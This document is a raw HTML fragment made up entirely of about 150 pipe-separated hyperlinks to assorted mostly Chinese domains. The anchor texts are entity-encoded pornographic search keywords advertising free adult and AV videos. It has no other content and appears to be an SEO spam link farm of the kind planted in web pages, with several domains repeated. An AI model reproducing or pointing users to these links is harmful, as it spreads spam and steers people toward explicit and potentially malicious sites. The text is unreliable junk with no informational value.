<a href="http://zhtm2010.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://gddac.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;a&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jdragon1.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://jinpaimeng.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;x8x8</a>|
<a href="http://jingdushishang.com" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://021ht.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wxlsc.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://500sh.com" target="_blank">&#x8272;&#x53C8;&#x9EC4;&#x53C8;&#x723D;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x73B0;&#x89C2;&#x770B;</a>|
<a href="http://wlxstar.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huameijg.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x8863;&#x7247;</a>|
<a href="http://nhlgmc.com" target="_blank">99&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;</a>|
<a href="http://wzbeng.com" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;8&#x5728;&#x7EBF;&#x5B98;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://drscf.com" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hulan114.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://carlo520.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://smcyude.com" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lymxf.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x5403;&#x5976;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ctfbzm.com" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://pdsbykj.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ruodianbao.cn" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jingyejiagu.com" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;</a>|
<a href="http://xxyuda.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://linanxuda.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tqzl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yghdxd.com" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://szhylhj.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jylpin.cn" target="_blank">&#x8272;&#x8001;&#x6C49;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lnchucai.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;&#x540C;</a>|
<a href="http://svpd.cn" target="_blank">&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x52A0;&#x52D2;&#x6BD4;&#x89C6;&#x9891;</a>|
<a href="http://jiasuidc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hykjbpq.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://ynftc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;&#x62CD;&#x5077;&#x5348;&#x591C;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://zhishichengbao.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://guoqr.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gsnhh.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shunqidao.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qdlongchang56.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://mwtkj.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meiyavip.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://jszyzgw.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hengzhoumingde.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://itianer.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://xixiazdh.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxjs55.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x9752;&#x6912;&#x5F71;&#x89C6;</a>|
<a href="http://898199363.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wdjjb.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chewuxian.com.cn" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxyqt.com" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://daoyg.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yun355.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://svpd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://qzyszx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x540E;&#x5165;&#x5185;&#x5C04;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ly777.cn" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://huatilou.com" target="_blank">&#x65E5;&#x672C;&#x65E0;&#x9A6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://023hxg.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://enteronly.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bid7.cn" target="_blank">&#x4E1D;&#x889C;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8FDE;&#x88E4;&#x889C;</a>|
<a href="http://qzyszx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;5566</a>|
<a href="http://dhlyk.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://sxcfwy.cn" target="_blank">&#x7279;&#x7EA7;&#x5168;&#x9EC4;&#x7537;&#x5973;&#x4EA4;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdqyhy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x7CBE;&#x54C1;</a>|
<a href="http://13hangfz.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://btdykj.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://tianshunhulan.com" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lpaizxr.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cddfxg.com.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://aydwsp.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://taohui8.com" target="_blank">&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x5728;&#x7EBF;&#x54AA;&#x5495;</a>|
<a href="http://yahua88.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rkmdf.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://114lyt.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sztckj.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://jcglasses.com" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meiyuxueyuan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xlzsj.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x90BB;&#x5C45;&#x7684;&#x5AE9;&#x82DE;&#x5F20;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://weihaizhuan.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://njdzcy.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://hngxin.com" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x56FD;&#x514D;&#x8D39;</a>|
<a href="http://mgyhy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bkcp1.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://dyxsj.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jilinjz.com" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://caijingpc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://meilanzhu.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xunxihealth.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://jszyzgw.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://huanglicheng.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mahongjun.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;99</a>|
<a href="http://xfa888.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://guzhi100.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://laibang001.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://firstredian.com" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://mitingfengxiong.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lchuiang.com" target="_blank">&#x5929;&#x6D77;&#x7FFC;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiahefeiye.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://btszyst.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liangzu.com.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dg-hc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://hnzklg.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hljnk.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://4946a.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://liuhetong.com" target="_blank">&#x534E;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://meilala188.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://minxieku.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://yirooo.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://szlijia168.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;</a>|
<a href="http://hncxy.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://bzagly.com" target="_blank">&#x6B27;&#x7F8E;&#x5403;&#x5976;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://843v.com" target="_blank">&#x6C38;&#x4E45;&#x798F;&#x5229;&#x76D2;&#x5B50;&#x65E5;&#x97E9;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://shsxhdq.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;WWW</a>|
<a href="http://splsz.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://jiaodianzhuangshi.com" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x770B;&#x56FD;&#x4EA7;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mgyhy.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baihuizhekou.com" target="_blank">&#x65E5;&#x672C;japanese&#x4E30;&#x6EE1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x89C6;</a>|
<a href="http://xkongyu.com" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://hgtyl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fszdtd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://eameet.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baihuizhekou.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x4E1D;&#x889C;</a>|
<a href="http://20tian.cn" target="_blank">777&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://zhanly.com" target="_blank">&#x97E9;&#x65E5;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://una123.com" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rubao9999.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wangdehua35.com" target="_blank">&#x9EBB;&#x8C46;&#x4E13;&#x5A92;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pv36.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsxnchina.com" target="_blank">AV&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zymjsy.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dlhxkj.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://belacn.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://jzjyzs.com" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://etxcz.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://15meizhe.cn" target="_blank">&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://nei-design.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://jf868.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gpwz.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;av&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kbly888.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kezeng888.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;(50p)</a>|
